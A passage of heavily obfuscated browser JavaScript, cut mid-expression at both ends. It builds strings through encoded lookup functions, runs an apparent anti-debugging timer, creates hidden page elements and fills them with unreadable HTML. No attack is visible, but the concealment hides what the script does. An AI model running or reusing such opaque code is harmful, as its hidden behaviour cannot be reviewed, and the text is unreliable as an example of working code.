bb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3